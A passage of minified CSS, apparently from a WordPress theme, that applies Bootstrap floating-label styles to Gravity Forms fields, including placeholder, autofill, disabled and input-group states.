.form-floating>input,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_email .form-floating>input,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_list .form-floating>input,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_text .form-floating>input,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea{height:calc(3.5rem + calc(var(--bs-border-width) * 2));min-height:calc(3.5rem + calc(var(--bs-border-width) * 2));line-height:1.25}.form-floating>label{position:absolute;top:0;left:0;z-index:2;height:100%;padding:1rem .75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media (prefers-reduced-motion:reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input,.gform_wrapper .gform_body .form-floating>select,.gform_wrapper .gform_body .ginput_complex .form-floating>input,.gform_wrapper .gform_body .ginput_container_date .form-floating>input,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_email .form-floating>input,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_list .form-floating>input,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_text .form-floating>input,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea{padding:1rem .75rem}.form-floating>.form-control-plaintext::-moz-placeholder, .form-floating>.form-control::-moz-placeholder, .gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .form-floating>select::-moz-placeholder, .gform_wrapper .gform_body .ginput_complex .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_date .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_date .form-floating>textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_email .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_email .form-floating>textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_list .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_list .form-floating>textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_text .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_text .form-floating>textarea::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_textarea .form-floating>input::-moz-placeholder, .gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea::-moz-placeholder{color:transparent}.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input::placeholder,.gform_wrapper .gform_body .form-floating>select::placeholder,.gform_wrapper .gform_body .ginput_complex .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_date .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea::placeholder,.gform_wrapper .gform_body .ginput_container_email .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea::placeholder,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea::placeholder,.gform_wrapper .gform_body .ginput_container_list .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea::placeholder,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea::placeholder,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea::placeholder,.gform_wrapper .gform_body .ginput_container_text .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea::placeholder,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input::placeholder,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea::placeholder{color:transparent}.form-floating>.form-control-plaintext:not(:-moz-placeholder), .form-floating>.form-control:not(:-moz-placeholder), .gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .form-floating>select:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_complex .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_date .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_email .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_list .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_text .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:not(:-moz-placeholder), .gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:not(:-moz-placeholder){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:focus,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .form-floating>select:focus,.gform_wrapper .gform_body .form-floating>select:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_complex .form-floating>input:focus,.gform_wrapper .gform_body .ginput_complex .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_date .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_email .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_list .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_text .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:focus,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:not(:placeholder-shown),.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:focus,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .form-floating>select:-webkit-autofill,.gform_wrapper .gform_body .ginput_complex .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:-webkit-autofill,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}#ui-datepicker-div .ui-datepicker-title .form-floating>select,.form-floating>.form-select,.gform_wrapper .gform_body .form-floating>select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_complex .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_date .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_email .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_list .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_text .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:not(:-moz-placeholder)~label, .gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:not(:-moz-placeholder)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}#ui-datepicker-div .ui-datepicker-title .form-floating>select~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:focus~label,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .form-floating>select~label,.gform_wrapper .gform_body .ginput_complex .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_complex .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:focus~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:not(:placeholder-shown)~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:focus~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:not(:placeholder-shown)~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_complex .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_date .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_email .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_list .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_text .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:not(:-moz-placeholder)~label::after, .gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:not(:-moz-placeholder)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}#ui-datepicker-div .ui-datepicker-title .form-floating>select~label::after,.form-floating>.form-control-plaintext~label::after,.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-select~label::after,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:focus~label::after,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .form-floating>select~label::after,.gform_wrapper .gform_body .ginput_complex .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_complex .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:focus~label::after,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:not(:placeholder-shown)~label::after,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:focus~label::after,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:not(:placeholder-shown)~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .form-floating>select:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_complex .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:-webkit-autofill~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb),.65);transform:scale(.85) translateY(-.5rem) translateX(.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>.form-control:disabled~label,.form-floating>:disabled~label,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:disabled~label,.gform_wrapper .gform_body .form-floating>select:disabled~label,.gform_wrapper .gform_body .ginput_complex .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:disabled~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:disabled~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:disabled~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:disabled~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:disabled~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:disabled~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:disabled~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:disabled~label,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:disabled~label{color:#6c757d}.form-floating>.form-control:disabled~label::after,.form-floating>:disabled~label::after,.gform_wrapper .gform_body .clear-multi .ginput_container_time .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .form-floating>select:disabled~label::after,.gform_wrapper .gform_body .ginput_complex .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_date .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_date .form-floating>textarea:disabled~label::after,.gform_wrapper .gform_body .ginput_container_email .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_email .form-floating>textarea:disabled~label::after,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_fileupload .form-floating>textarea:disabled~label::after,.gform_wrapper .gform_body .ginput_container_list .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_list .form-floating>textarea:disabled~label::after,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_post_excerpt .form-floating>textarea:disabled~label::after,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_post_tags .form-floating>textarea:disabled~label::after,.gform_wrapper .gform_body .ginput_container_text .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_text .form-floating>textarea:disabled~label::after,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>input:disabled~label::after,.gform_wrapper .gform_body .ginput_container_textarea .form-floating>textarea:disabled~label::after{background-color:var(--bs-secondary-bg)}.gform_wrapper .gform_body .clear-multi .ginput_container_time,.gform_wrapper .gform_body .ginput_complex,.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .clear-multi .ginput_container_time>select,#ui-datepicker-div .ui-datepicker-title .gform_wrapper .gform_body .ginput_complex>select,#ui-datepicker-div .ui-datepicker-title .input-group>select,.gform_wrapper .gform_body #ui-datepicker-div .ui-datepicker-title .ginput_complex>select,.gform_wrapper .gform_body .clear-multi #ui-datepicker-div .ui-datepicker-title .ginput_container_time>select,.gform_wrapper .gform_body .clear-multi .ginput_container_date .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_email .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_fileupload .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_list .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_excerpt .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_post_tags .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_text .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_textarea .ginput_container_time>textarea,.gform_wrapper .gform_body .clear-multi .ginput_container_time .ginput_complex>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time .input-group>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-control,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-floating,.gform_wrapper .gform_body .clear-multi .ginput_container_time>.form-select,.gform_wrapper .gform_body .clear-multi .ginput_container_time>input,.gform_wrapper .gform_body .clear-multi .ginput_container_time>select,.gform_wrapper .gform_body .ginput_complex .input-group>input,.gform_wrapper .gform_body .ginput_complex>.form-control,.gform_wrapper .gform_body .ginput_complex>.form-floating,.gform_wrapper .gform_body .ginput_complex>.form-select,.gform_wrapper .gform_body .ginput_complex>input,.gform_wrapper 